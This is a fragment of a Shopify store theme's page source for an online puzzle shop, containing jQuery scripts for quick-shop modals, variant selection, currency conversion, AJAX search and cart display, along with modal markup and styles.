            imagesLoaded( '#quick-shop-modal', function() {       
              updateScrollThumbsQS();       
              $("#gallery_main_qs .qs-vertical-slider").owlCarousel({
                navigation : true,
                pagination: false,
                items: 3,
                slideSpeed : 200,
                paginationSpeed : 800,
                rewindSpeed : 1000,
                itemsDesktop : [1199,3],
                itemsDesktopSmall : [979,2],
                itemsTablet: [768,2],
                itemsTabletSmall: [540,1],
                itemsMobile : [360,1]
              });
              $("#gallery_main_qs").css('display', 'block');
              $(".show-load-quick").css("display", "none");
              var delayLoadingQS = '';       
              delayLoadingQS = setInterval(function(){                     
                quickShopModalBackground.hide();
                $('.zoomContainer').css('z-index', '2000');
                $('#quick-shop-modal .modal-body').resize();           
                clearInterval( delayLoadingQS );            
              }, 500);
            });
          });
        });
        var loadQuickShop = function(selectedProduct){
          var quickShopImage = $('#quick-shop-image');    
          var selectedProductID = selectedProduct.id;

          // Update add button
          quickShopAddButton.data('product-id', selectedProductID);

          // Update rating
          productReviews.html('<span class="shopify-product-reviews-badge" data-id=""></span>');
          productReviews.find('.shopify-product-reviews-badge').attr('data-id', selectedProductID);
          var urls = "\/\/productreviews.shopifycdn.com\/assets\/v4\/spr.js?shop=https://us.mypuzzle.com";
          $.getScript(urls, function() {
          });

                                     // Update social
                                     quickShopSocial.find('.share-facebook').attr('href','//www.facebook.com/sharer.php?u=https://us.mypuzzle.com/products/' + selectedProduct.handle);                         
                                                                                  quickShopSocial.find('.share-twitter').attr('href','//twitter.com/share?text='+ selectedProduct.title +'&amp;url=https://us.mypuzzle.com/products/' + selectedProduct.handle);                                                  
                                                                                                                              quickShopSocial.find('.share-pinterest').attr('href','//pinterest.com/pin/create/button/?url=https://us.mypuzzle.com/products/' + selectedProduct.handle +'&amp;media=http:'+selectedProduct.featured_image+'&amp;description='+selectedProduct.title);                                                  
          quickShopSocial.find('.share-google').attr('href','//plus.google.com/share?url=https://us.mypuzzle.com/products/' + selectedProduct.handle);                                                  

              // Update add Wishlist
              quickShopWishlist.attr('class', 'wishlist wishlist-'+selectedProduct.handle);
              quickShopWishlist.attr('data-wishlisthandle', selectedProduct.handle);
              wishlist_init();

              // Update image
              quickShopImage.empty();
              quickShopImage.html('<div id="featuted-image" class="main-image featured"><img class="img-zoom img-responsive image-fly" src="'+ Shopify.resizeImage(selectedProduct.featured_image, "grande")+'" data-zoom-image="'+ selectedProduct.featured_image +'" alt="" /></div>');
              quickShopImage.append('<div id="gallery_main_qs" class="product-image-thumb gallery-images-layout"><div class="gallery-images-inner"><div class="show-image-load show-load-quick"><div class="show-image-load-inner"><i class="fa fa-spinner fa-pulse fa-2x"></i></div></div><div class="qs-vertical-slider vertical-image-content" style="display:none;"></div></div></div>');
              var qs_images = selectedProduct.images;
              if(qs_images.length > 1){
                $.each(qs_images, function(index, value) {
                  if(index)
                    quickShopImage.find('.qs-vertical-slider').append('<div class="image-vertical image-thumb"><a class="cloud-zoom-gallery" href="'+value+'" alt="" data-image="'+ Shopify.resizeImage(value, 'large') +'" data-zoom-image="'+ Shopify.resizeImage(value, 'original') +'"><img src="'+ Shopify.resizeImage(value, "large") +'" alt="" /></a></div>');
                  else
                    quickShopImage.find('.qs-vertical-slider').append('<div class="image-vertical image-thumb active"><a class="cloud-zoom-gallery" href="'+value+'" alt="" data-image="'+ Shopify.resizeImage(value, 'large') +'" data-zoom-image="'+ Shopify.resizeImage(value, 'original') +'"><img src="'+ Shopify.resizeImage(value, "large") +'" alt="" /></a></div>');
                }); 
              }
              /* Initialize zoom on main product image */
              var mainProductImage = $('#quick-shop-image .featured img');
              if (mainProductImage.size()) {
                if ($(window).width() > 782) {
                var zoomedSrc = $('#quick-shop-image .featured img').attr('src').replace('_master', '');
                $('#quick-shop-image .featured img')
                  .wrap('<span style="display:inline-block; max-width: 100%;"></span>')
                  .css('display', 'block')
                  .parent()
                  .zoom( { url: zoomedSrc } );
                }
              }

              // Update title
              quickShopTitle.html('<a href="/products/' + selectedProduct.handle + '">' + selectedProduct.title + '</a>');

              // Update Rating Review
              //quickShopRating.html('<span class="shopify-product-reviews-badge" data-id="'+ selectedProduct.id +'"></span>');

              // Update description
              quickShopDescription.html(selectedProduct.description.substring(0,200)+"...");

              // Generate variants
              var productVariants = selectedProduct.variants;
              var productVariantsCount = productVariants.length;

              quickShopPriceContainer.html('');
              quickShopVariantsContainer.html('');
              quickShopAddToCartButton.removeAttr('disabled').fadeTo(200,1);

              if (productVariantsCount > 1) {          
                // Reveal variants container
                quickShopVariantsContainer.show();

                // Build variants element
                var quickShopVariantElement = $('<select>',{ 'id': ('quick-shop-variants-' + selectedProductID) , 'name': 'id'});
                var quickShopVariantOptions = '';
                for (var i=0; i < productVariantsCount; i++) {
                  quickShopVariantOptions += '<option value="'+ productVariants[i].id +'">'+ productVariants[i].title +'</option>'
                };

                // Add variants element to page
                quickShopVariantElement.append(quickShopVariantOptions);
                quickShopVariantsContainer.append(quickShopVariantElement);

                // Bind variants to OptionSelect JS
                new Shopify.OptionSelectors(('quick-shop-variants-' + selectedProductID), { product: selectedProduct, onVariantSelected: selectOptionCallback });

                // Add label if only one product option and it isn't 'Title'.
                if (selectedProduct.options.length == 1 && selectedProduct.options[0] != 'Title' ){
                  $('#quick-shop-product-actions .selector-wrapper:eq(0)').prepend('<label>'+ selectedProduct.options[0] +'</label>');
                }

                // Auto-select first available variant on page load.
                var found_one_in_stock = false;
                for (var i=0; i < selectedProduct.variants.length; i++) {      
                  var variant = selectedProduct.variants[i];
                  if(variant.available && found_one_in_stock == false) {      
                    found_one_in_stock = true;
                    for (var j=0; j < variant.options.length; j++){      
                      //$('.single-option-selector:eq('+ j +')').val(variant.options[j]).trigger('change');  
                    }
                  }
                }

                // swatch
                show_swatch(selectedProduct);
                //////

              } else { // If product only has a single variant    
                // Hide unnecessary variants container
                quickShopVariantsContainer.hide(); 

                // swatch
                $('#show_swatch').html('');

                // Build variants element
                var quickShopVariantElement = $('<select>',{ 'id': ('quick-shop-variants-' + selectedProductID) , 'name': 'id'});
                var quickShopVariantOptions = '';

                for (var i=0; i < productVariantsCount; i++) {
                  quickShopVariantOptions += '<option value="'+ productVariants[i].id +'">'+ productVariants[i].title +'</option>'
                };

                // Add variants element to page
                quickShopVariantElement.append(quickShopVariantOptions);
                quickShopVariantsContainer.append(quickShopVariantElement);  

                // Add tags
                quickShopTags.html('Translation missing: en.products.general.tag'+ selectedProduct.tags);

                                   // Update the add button to include correct variant id
                                   quickShopAddToCartButton.data('variant-id', productVariants[0].id);

                // Determine if product is on sale
                if ( productVariants[0].compare_at_price > 0 && productVariants[0].compare_at_price > productVariants[0].price ) {
                  quickShopPriceContainer.html('<span class="price_sale">'+ Shopify.formatMoney(productVariants[0].price, "${{amount}}") +'</span>' + '<del class="price_compare">'+ Shopify.formatMoney(productVariants[0].compare_at_price, "${{amount}}") + '</del>');
                                                                                                } else {
                                                                                                quickShopPriceContainer.html('<span class="price">'+ Shopify.formatMoney(productVariants[0].price, "${{amount}}") + '</span>' );
                                                                                                }  
                                                                                                } // END of (productVariantsCount > 1)

                                                                                                
                                                                                                // Update currency
                                                                                                currenciesCallbackSpecial('#quick-shop-modal span.money');
                                               
                                               
        }
                  /* selectOptionCallback
    ===================================== */
                  var selectOptionCallback = function(variant, selector) {
                    //change image
                    if (variant && variant.featured_image) {
                      var newImage = variant.featured_image; // New image object.
                      var mainImageDomEl = jQuery('.main-image img')[0]; // DOM element of main image we need to swap.
                      Shopify.Image.switchImage(newImage, mainImageDomEl, switchImage); // Define switchImage (the callback) in your theme's JavaScript file.
                    }

                    // selected a valid and in stock variant
                    //if (variant && (variant.inventory_quantity > 0 || (variant.inventory_quantity <= 0 && variant.inventory_policy == 'continue') || variant.inventory_management == "" ) ) {    
                    //change
                    if (variant && variant.available) {
                      quickShopAddToCartButton.data('variant-id', variant.id);
                      quickShopAddToCartButton.removeAttr('disabled').fadeTo(200,1);        
                      // determine if variant is on sale
                      if ( variant.compare_at_price > 0 && variant.compare_at_price > variant.price ) {
                        quickShopPriceContainer.html('<span class="price_sale">'+ Shopify.formatMoney(variant.price, "${{amount}}") +'</span>' + '<del class="price_compare">'+ Shopify.formatMoney(variant.compare_at_price, "${{amount}}") + '</del>');
                                                                                                      } else {
                                                                                                      quickShopPriceContainer.html('<span class="price">'+ Shopify.formatMoney(variant.price, "${{amount}}") + '</span>' );
                                                                                                      };       
                                                                                                      // selected an invalid or out of stock variant 
                                                                                                      } else {
                                                                                                      // variant doesn't exist
                                                                                                      quickShopAddToCartButton.attr('disabled', 'disabled').fadeTo(200,0.5);
                                                     var message = variant ? "Sold Out" : "Unavailable";    
                                                     quickShopPriceContainer.html('<span class="unavailable">' + message + '</span>');         
                      }
                      //swatch
                      var form = jQuery('.quick-shop form.variants');
                      if(variant!=null){
                        for (var i=0,length=variant.options.length; i<length; i++) {
                          var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');
                          if (radioButton.size()) {
                            radioButton.get(0).checked = true;
                          }
                        }
                      }

                      
                      // Update currency
                      currenciesCallbackSpecial('#quick-shop-modal span.money');
                      
                    }   

                  });


</script>
  

<script src="//us.mypuzzle.com/cdn/s/javascripts/currencies.js" type="text/javascript"></script>
<script src="//us.mypuzzle.com/cdn/shop/t/3/assets/jquery.currencies.min.js?v=58281493255991795991624019691" type="text/javascript"></script>

<script>

 jQuery('.currencies li').on(clickEv, function() {
    if(!$(this).hasClass('active')){
      jQuery('.currencies li').removeClass('active');
      var cls = jQuery(this).attr('class');
      jQuery('.' + cls).addClass('active');
      
      var selectedValue = jQuery(this).find('input[type=hidden]').val();
      Currency.convertAll(Currency.currentCurrency, selectedValue);
      jQuery('.currency_code').html(Currency.currentCurrency);
      jQuery(this).parents('#currency').removeClass('open');
      
    }
  });  
  
Currency.format = 'money_format';

var shopCurrency = 'USD';

/* Sometimes merchants change their shop currency, let's tell our JavaScript file */
Currency.moneyFormats[shopCurrency].money_with_currency_format = "${{amount}} USD";
Currency.moneyFormats[shopCurrency].money_format = "${{amount}}";
  
/* Default currency */
var defaultCurrency = 'USD';
  
/* Cookie currency */
var cookieCurrency = Currency.cookie.read();

/* Fix for customer account pages */
jQuery('span.money span.money').each(function() {
  jQuery(this).parents('span.money').removeClass('money');
});

/* Saving the current price */
jQuery('span.money').each(function() {
  jQuery(this).attr('data-currency-USD', jQuery(this).html());
});

// If there's no cookie.
if (cookieCurrency == null) {
  if (shopCurrency !== defaultCurrency) {
    Currency.convertAll(shopCurrency, defaultCurrency);
    jQuery('.currency_code').html(defaultCurrency);
    //change_image_currency(defaultCurrency);
  }
  else {
    Currency.currentCurrency = defaultCurrency;
    Currency.convertAll(shopCurrency, defaultCurrency);
    jQuery('.currency_code').html(defaultCurrency);
  }
}
// If the cookie value does not correspond to any value in the currency dropdown.
else if (jQuery('[name=currencies]').size() && jQuery('[name=currencies] option[value=' + cookieCurrency + ']').size() === 0) {
  Currency.currentCurrency = shopCurrency;
  Currency.cookie.write(shopCurrency);
}
else if (cookieCurrency === shopCurrency) {
  Currency.currentCurrency = shopCurrency;  
}
else {
  Currency.convertAll(shopCurrency, cookieCurrency);
  jQuery('#currencies li').removeClass('active');
  jQuery('#currencies #currency-'+cookieCurrency).addClass('active');
  jQuery('.currency_code').html(cookieCurrency);
  //change_image_currency(cookieCurrency);
}

jQuery('[name=currencies]').val(Currency.currentCurrency).change(function() {
  var newCurrency = jQuery(this).val();
  Currency.convertAll(Currency.currentCurrency, newCurrency);
  jQuery('.currency_code').html(Currency.currentCurrency);
  //change_image_currency(Currency.currentCurrency);
  jQuery(this).parents('#currency').removeClass('open');
  jQuery('.selected-currency').text(Currency.currentCurrency);
});

$('.currencies li').removeClass('active');
$('.currencies .currency-' + Currency.cookie.read()).addClass('active');  
  
var original_selectCallback = window.selectCallback;
var selectCallback = function(variant, selector) {
  original_selectCallback(variant, selector);
  Currency.convertAll(shopCurrency, jQuery('[name=currencies]').val());
  jQuery('.selected-currency').text(Currency.currentCurrency);
};

$('body').on('ajaxCart.afterCartLoad', function(cart) {
  Currency.convertAll(shopCurrency, jQuery('[name=currencies]').val());
  jQuery('.currency_code').html(Currency.currentCurrency);
  //change_image_currency(Currency.currentCurrency);
  jQuery(this).parents('#currency').removeClass('open');
  jQuery('.selected-currency').text(Currency.currentCurrency);  
});

jQuery('.selected-currency').text(Currency.currentCurrency);

  function currenciesCallbackSpecial(id){
    jQuery(id).each(function() {
      jQuery(this).attr('data-currency-USD', jQuery(this).html());
    });
    Currency.convertAll(shopCurrency, Currency.cookie.read(), id);
  }
  
    function change_image_currency(image){
      var url='//us.mypuzzle.com/cdn/shop/t/3/assets/image_currency_furniture1.png?14648';
      url = url.replace("image_currency_furniture1", image);
      $(".currency_img").attr("src", url);
      $(".currency_img").attr("alt", image);
    }
</script>


  <div id="ajax-cart-modal" class="popup-pro-wrapper " style="display: none; position: fixed;  top: 0%; left: 0%; width: 100%; height: 100%; ">
  <div class="ajax-cart-modal-wrapper">
    <div class="ajax-cart-overlay"></div>
    <div class="ajax-cart-loading" style="color:#fff"><i class="fa fa-spinner fa-pulse fa-2x"></i></div>
    <div class="ajax-cart-box" style="display: none;">
      <div class="ajax-cart-note">
        added to cart
      </div>
      <div class="group_ajax">
        <div class="ajax-cart-left">        
          <div class="ajax-cart-product">
            <div class="col-md-6 ajax-cart-image">
            </div>
            <div class="col-md-6 ajax-cart-desc">
              <div class="ajax-cart-product-title"></div>
              <div class="ajax-cart-price"></div>
              <div class="ajax-cart-variant"></div>
              <div class="ajax-cart-qty"></div>
            </div>
          </div>        
      </div>
      <div class="ajax-cart-right">
        <div class="ajax-cart-number-product"></div>
        <div class="ajax-cart-subtotal"></div>
        <div class="ajax-cart-group-actions">
          <div class="ajax-cart-next">
            <a class="_btn" href="/cart">Checkout</a>
          </div>
          <div class="ajax-cart-continue">
            <a href="javascript:void(null)" onclick="ajaxCartHide()" class="_btn">
              Continue Shopping
              <span class="icon-small icon-small-long-arrow-right"></span>
            </a>
          </div>
        </div>
        <div class="countDiv"></div>
      </div>
      </div>      
      <div class="ajax-cart-close" onclick="ajaxCartHide()"><span class="cs-icon icon-close"></span></div>
    </div>      
  </div>    
</div>

<div class="remove-cart-model">
  <div class="modal fade" id="modalRemoveCart" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog white-modal modal-sm">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="lnr lnr-cross"></span>
          </button>
        </div>
        <div class="modal-body">
          Maximum products to compare. Limit is 3!
          <div class="body-bottom">
          </div>
        </div>
      </div>
    </div>
  </div>
</div>


  <div class="modal fade fade2" id="lightbox-search" tabindex="-1" role="dialog" aria-labelledby="lightbox-search" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="cs-icon icon-close"></span>
        </button>
        <h4 class="modal-title" id="myModalLabel">Search something</h4>
      </div>
      <div class="modal-body">
        <div id="search-info">
          <form class="search" action="/search">
            <input type="hidden" name="type" value="product" />                        
            <input type="text" name="q" class="search_box" placeholder="search our store" value=""  />
            <button class="search-submit" type="submit">
              <span class="cs-icon icon-search"></span>
            </button>
          </form>  
        </div>  
      </div>
    </div>
  </div>
</div>


  <div class="modal fade" id="modalwishlist0" tabindex="-1" role="dialog">
  <div class="modal-dialog" role="document">
    <div class="modal-content">        
      <div class="modal-body">Your Wishlist is empty!</div>
      <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>          
    </div>
  </div>
</div> 

<div class="wishlist-model">
  <div class="modal fade" id="modalwishlist1" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog white-modal">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="cs-icon icon-close"></span>
          </button>
        </div>
        <div class="modal-body">
          <div class="modal-note wishlist-note">              
            added to <a href="/pages/wish-list">Wishlist</a>
          </div>          
          <div class="modal-body-inner">
            <div class="modal-left wishlist-left">
              <div class="modal-product wishlist-product">
                <div class="product-left">
                  <div class="modal-image wishlist-image"></div>
                </div>
              </div>
            </div>
            <div class="modal-right wishlist-right">
              <div class="wishlist-cart">
                <form action="/cart/add" method="post" class="variants-form variants" id="wishlist-form-cart" enctype="multipart/form-data">                  
                  <div class="form-left">
                    <div class="product-right">
                      <div class="name wishlist-name"></div>
                      <div class="price wishlist-price"></div>
                    </div>
                    <div id="wishlist-variants-container" class="variants-wrapper"></div> 
                    <div class="quantity-content">
                      <label>QTY</label>
                      <input type="text" size="5" class="item-quantity item-quantity-qs" name="quantity" value="1" />
                    </div>
                  </div>
                  <div class="form-right">
                    <div class="others-bottom">
                      <a class="_btn btn-quick-shop" href="/pages/wish-list">View Wishlist</a>
                      <a id="wishlist-addToCart" class="_btn add-to-cart">Add to cart</a>
                    </div>
                  </div>
                </form> 
              </div>
            </div>
          </div>          
        </div>
      </div>
    </div>
  </div>
</div>
  <div class="compare-model">
  <div class="modal fade" id="modalCompare" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog white-modal">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="cs-icon icon-close"></span>
          </button>          
        </div>
        <div class="modal-body">
          <div class="modal-note compare-note">              
            added to <a href="/pages/wish-list">Compare</a>
          </div>
          <div class="modal-body-inner">
            <div class="modal-left compare-left">
              <div class="modal-product compare-product">
                <div class="product-left">
                  <div class="modal-image compare-image"></div>
                </div>
              </div>
            </div>
            <div class="modal-right compare-right">
              <div class="compare-cart">
                <form action="/cart/add" method="post" class="variants-form variants" id="compare-form-cart" enctype="multipart/form-data">                  
                  <div class="form-left">
                    <div class="product-right">
                      <div class="name compare-name"></div>
                      <div class="price compare-price"></div>
                    </div>
                    <div id="compare-variants-container" class="variants-wrapper"></div> 
                    <div class="quantity-content">
                      <label>QTY</label>
                      <input type="text" size="5" class="item-quantity item-quantity-qs" name="quantity" value="1" />
                    </div>
                  </div>
                  <div class="form-right">
                    <div class="others-bottom">
                      <a class="_btn btn-quick-shop" href="/pages/compare">View Compare</a>
                      <a id="compare-addToCart" class="_btn add-to-cart">Add to cart</a>
                    </div>
                  </div>
                </form>
              </div>
            </div>
          </div>         
        </div>
      </div>
    </div>
  </div>
</div>

<div class="compare-model">
  <div class="modal fade" id="modalCompare1" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog white-modal modal-sm">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="cs-icon icon-close"></span>
          </button>
        </div>
        <div class="modal-body">
          <p class="max_compare">
            Maximum products to compare. Limit is 3!
          </p>          
        </div>
      </div>
    </div>
  </div>
</div>
  
  






<script>
$(function() {
  
  // Current Ajax request.
  var currentAjaxRequest = null;
  // Grabbing all search forms on the page, and adding a .search-results list to each.
  var searchForms = $('form[action="/search"]').css('position','relative').each(function() {
    // Grabbing text input.
    var input = $(this).find('input[name="q"]');
    // Adding a list for showing search results.
    //var offSet = input.position().top + input.innerHeight();
    $('<div class="search-results"></div>').css( { 'position': 'absolute', 'left': '0px', 'top': '100%' } ).appendTo($(this).parent()).hide();    
    // Listening to keyup and change on the text field within these search forms.
    input.attr('autocomplete', 'off').bind('keyup change', function() {
      // What's the search term?
      var term = $(this).val();
      // What's the search form?
      var form = $(this).closest('form');
      // What's the search URL?
      var searchURL = '/search?type=product&q=' + term;
      // What's the search results list?
      var resultsList = form.parent().find('.search-results');
      // If that's a new term and it contains at least 3 characters.
      if (term.length > 1 && term != $(this).attr('data-old-term')) {
        // Saving old query.
        $(this).attr('data-old-term', term);
        // Killing any Ajax request that's currently being processed.
        if (currentAjaxRequest != null) currentAjaxRequest.abort();
        // Pulling results.
        currentAjaxRequest = $.getJSON(searchURL + '&view=json', function(data) {
          // Reset results.
          resultsList.empty();
          // If we have no results.
          if(data.results_count == 0) {
            // resultsList.html('<li><span class="title">No results.</span></li>');
            // resultsList.fadeIn(200);
            resultsList.hide();
          } else {
            $(".search-results").html("");
            resultsList.append('<p class="search-title">'+data.results_count+' results for "<strong>'+ term +'</strong>"</p>');
            resultsList.append('<div class="search-slider"></div>');
            $.each(data.results, function(index, item) {
              var link = $('<a class="goto-link"></a>').attr('href', item.url);
              link.append('<span class="thumbnail"><img class="lazyload" data-src="' + item.thumbnail.replace("_thumb.jpg", ".jpg").replace("_thumb.png", ".png") + '" /></span>');
              link.append('<span class="title">' + item.title + '</span>');
              link.wrap('<div class="slider-item"></div>');
              $(".search-slider").append(link.parent());
            });
            /*
            resultsList.append('<a href="' + searchURL + '" class="_btn goto-link">Show all results</a>');
            $('.search-results .goto-link').on('click', function(){
              location.href = $(this).attr("href");
            });
            resultsList.fadeIn(200); */
          }        
        });
      }
    });
  });
  // Clicking outside makes the results disappear.
});
</script>

<!-- Some styles to get you started. -->
<style>
.search-results {
  z-index: 8889;
  list-style-type: none;   
  width: 242px;
  margin: 0;
  padding: 0;
  background: #ffffff;
  border: 1px solid #d4d4d4;
  border-radius: 3px;
  -webkit-box-shadow: 0px 4px 7px 0px rgba(0,0,0,0.1);
  box-shadow: 0px 4px 7px 0px rgba(0,0,0,0.1);
  overflow: hidden;
}
.search-results li {
  display: block;
  width: 100%;
  height: 38px;
  margin: 0;
  padding: 0;
  border-top: 1px solid #d4d4d4;
  line-height: 38px;
  overflow: hidden;
}
.search-results li:first-child {
  border-top: none;
}
.search-results .title {
  float: left;
  width: 192px;
  padding-left: 8px;
  white-space: nowrap;
  overflow: hidden;
  /* The text-overflow property is supported in all major browsers. */
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  text-align: left;
}
.search-results .thumbnail {
  float: left;
  display: block;
  width: 32px;
  height: 32px;    
  margin: 3px 0 3px 3px;
  padding: 0;
  text-align: center;
  overflow: hidden;
}
</style>
  

  <!-- <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/linkOptionSelectors.js?v=131047369640034518431624019701" type="text/javascript"></script> -->

  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/includes-polyfill.js?v=111603181540343972631624019689" defer ></script>
  	
  <!-- PRICE COMPARISON -->
  <script>
  
var productPriceList = document.querySelectorAll(".product-price");

function switchPrice() {
		
      for(i = 0; i < productPriceList.length; i++) {
      if(productPriceList[i].children[1]) {
    	
      let salePrice = productPriceList[i].children[0];
      let salePriceSTR = productPriceList[i].children[0].innerText.split('$').pop();
      let setPrice = productPriceList[i].children[1];
      let setPriceSTR = productPriceList[i].children[1].innerText.split('$').pop();

      if(salePriceSTR != setPriceSTR) {
      	salePrice.classList.remove("pvo_hide");
      } 
    }   
  }   
}

switchPrice();


</script>

  <script>

// included in theme.liquid
    
let anchorList = document.querySelectorAll('a:not(.info-contact)'); 

function checkAnchor() {
  sessionStorage.clear();
  for(i = 0; i < anchorList.length; i++) {
    if(anchorList[i].href.includes("mailto")) {
        let pvoEnc = "pvo_" + [i]
        anchorList[i].innerText = "Get in touch";     // sets innerText 
        anchorList[i].classList.add("pvo_enc");          		// sets class for click handler
        anchorList[i].setAttribute("data-pvo", pvoEnc);  		// sets attribute for handler
        sessionStorage.setItem(pvoEnc, anchorList[i].href); 	// sets item in storage
        anchorList[i].href = "mailto:aftra@mypuzzle.com"; 	    // changes value of attr
    }
  }
}

checkAnchor();

$('a.pvo_enc').on('click', function(e){
    let pvoEnc =  $(this).attr('data-pvo');
    let data = sessionStorage.getItem(pvoEnc);
    $(this).attr('href', data);
    sessionStorage.clear();
});

</script>
  
  <script src="https://cdn.jsdelivr.net/npm/@fancyapps/ui/dist/fancybox.umd.js"></script>

  
  <script>
  
// included in cart-template.liquid & theme.liquid
  	

  //<div class="empty text-center"><em>Ihr Warenkorb ist leer <a href="/collections/all" class="_btn">Weitershoppen</a></em></div>
  
  
  // Ajax Cart 
  
	$( ".icon-shopping-cart" ).click(function(e) {
  		
		let listOfAjaxCartItems = document.querySelectorAll(".pvo_cart");
  		let cartContent = document.querySelector(".cart-content");
  		let cartControllContainer = document.querySelector(".control-container")

  		for(i = 0; i < listOfAjaxCartItems.length; i++) {
        	
          	if(listOfAjaxCartItems.length <= 1 && listOfAjaxCartItems[i].innerHTML == "null" || listOfAjaxCartItems.length <= 1 && listOfAjaxCartItems[i].innerHTML == null) {

				var p = document.createElement("p");
                p.innerHTML = `<div class="empty text-center"><em>Ihr Warenkorb ist leer <a href="/collections/all" class="_btn">Weitershoppen</a></em></div>`;
                
                // hide the normal form section and append new child 
                
                cartContent.appendChild(p);
        	}
  			else if(listOfAjaxCartItems[i].innerHTML == null || listOfAjaxCartItems[i].innerHTML == "null") {
  	
            	listOfAjaxCartItems[i].parentElement.parentElement.classList.add("pvo_hide");
  			}
        
        }	

    });
	
  
  
  	
  // cart-template
  if(window.location.href.includes("cart")) {
  	
  	let listOfCartItems = document.querySelectorAll(".pvo_line-item");
  
  	if(listOfCartItems.length <= 1 && listOfCartItems[0].dataset.producttype == "") {
      
    	let cartContainer = document.querySelector("#cart");
      	let cartForm = document.querySelector(".cart-form");
      
      	var p = document.createElement("p");
      	p.innerHTML = "<h2>Ihr Einkaufswagen ist im Moment leer.</h2>";
      	console.log("funzt");
      	// hide the normal form section and append new child 
      	cartForm.classList.add("pvo_hide");
      	cartContainer.appendChild(p);
      	
  	}
  	else {

      for(i = 0; i < listOfCartItems.length; i++) {
      
        if(listOfCartItems[i].dataset.producttype == "") {
        
          listOfCartItems[i].classList.add("pvo_hide");
        	
        }
      } 
  	}
  }
  	

  
  
</script>

  <script>
  
  	// included in theme.js
  
  	let listOfChooseItems = $(".home-choose-group .panel-collapse");
	let listOfPanelTitles = $(".home-choose-group .panel-title");

  
	function closeAllItems() {
      
      for(i = 0; i < listOfChooseItems.length; i++){
        listOfChooseItems[i].classList.remove("pvo-collapse");  
      }
      for(i = 0; i < listOfPanelTitles.length; i++){
        listOfPanelTitles[i].classList.remove("panel-title-red"); 	
		listOfPanelTitles[i].classList.remove("pvo_panel-minus");  
        listOfPanelTitles[i].classList.add("pvo_panel-plus");
        
      }
	}
  
	$( '.panel-heading' ).click(function(e) {
      		  
              if(e.target.classList.contains("pvo_faq-heading")) {
                e.target.nextElementSibling.classList.toggle("pvo-collapse");
                e.target.nextElementSibling.classList.toggle("collapse");
                e.target.children[0].classList.toggle("panel-title-red");

                  if(e.target.classList.contains("pvo_panel-minus")){
                    e.target.classList.remove("pvo_panel-minus")
                    e.target.classList.add("pvo_panel-plus")
                  }
                  else if(e.target.classList.contains("pvo_panel-plus"))  {
                    e.target.classList.remove("pvo_panel-plus")
                    e.target.classList.add("pvo_panel-minus")
                  }
              }
    
              else if (e.target.classList.contains("pvo_faq-title")) {
                e.preventDefault();
                e.target.parentNode.nextElementSibling.classList.toggle("pvo-collapse");
                e.target.parentNode.nextElementSibling.classList.toggle("collapse");
                e.target.parentNode.children[0].classList.toggle("panel-title-red");

                if(e.target.classList.contains("pvo_panel-minus")){
                    e.target.classList.remove("pvo_panel-minus")
                    e.target.classList.add("pvo_panel-plus")
                  }
                  else if(e.target.classList.contains("pvo_panel-plus"))  {
                    e.target.classList.remove("pvo_panel-plus")
                    e.target.classList.add("pvo_panel-minus")
                  }
              }

              else if (e.target.classList.contains("pvo_faq-anchor")) {
      			e.preventDefault();
                e.target.parentNode.parentNode.nextElementSibling.classList.toggle("pvo-collapse");
                e.target.parentNode.parentNode.nextElementSibling.classList.toggle("collapse");
                e.target.parentNode.parentNode.children[0].classList.toggle("panel-title-red");

                if(e.target.parentElement.classList.contains("pvo_panel-minus")){
                    e.target.parentElement.classList.remove("pvo_panel-minus")
                    e.target.parentElement.classList.add("pvo_panel-plus")
                  }
                  else if(e.target.parentElement.classList.contains("pvo_panel-plus"))  {
                    e.target.parentElement.classList.remove("pvo_panel-plus")
                    e.target.parentElement.classList.add("pvo_panel-minus")
                  }
              }          
    });

</script>
  
  <!-- included in theme-header.liquid -->

<div id="pvo_region-swith-bubble-container" class="pvo_fadein pvo_slide" >
  <img height="40px" width="40px" src="//us.mypuzzle.com/cdn/shop/t/3/assets/us.svg?v=108526108777307239391652281140" />
  
</div>

<div id="pvo_region-switch-overlay" class="pvo_hide pvo_flex-center ">
  <div class="pvo_region-switch-modal pvo_flex-center pvo_fadein">
    <h5>Do you want to change the <br>Shop-Region to <div><span><img class="lazyload" height="20px" width="20px" srcset="//us.mypuzzle.com/cdn/shop/t/3/assets/europe.svg?v=31345902172223475531652364652" />Europe</span> </div>?</h5>
    <div class="pvo_flex">
      	<a class="pvo_switch-yes" href="https://de.mypuzzle.com" >Yes, please</a>
    	<a class="pvo_switch-no" href="javascript:void(0)" >No, thanks</a>
    </div>
  </div>
</div>
    
    
  <style>
	#pvo_region-swith-bubble-container {
		position: fixed;
        bottom: 120px !important;
        right: 10px;
        width: 60px; 
        height: 60px;
      	z-index: 999;
	}
    #pvo_region-swith-bubble-container:hover {
    	cursor: pointer;
    }
    #pvo_region-switch-overlay {
    	position: fixed;
      	top: 0;
      	left: 0;
      	width: 100vw;
      	height: 100vh;
      	background-color: rgba(0,0,0,0.8);
      	z-index: 999
    }
    .pvo_region-switch-modal {
    	margin-top: -50px;
      	width: 40vw;
      	min-width: 340px;
      	max-width: 480px;
      	height: 40vh;
      	max-height: 180px;
      	min-height: 200px;
      	text-align: center;
      	background-color: #f9f9f9;
      	padding: 30px 20px 40px 20px;
      	flex-wrap: wrap;
    }
    .pvo_region-switch-modal h5 {
    	font-size: 24px;
      	color: #333;
      	line-height: 140%;
    }
    .pvo_region-switch-modal h5 > div {
      display: inline-block;
    }
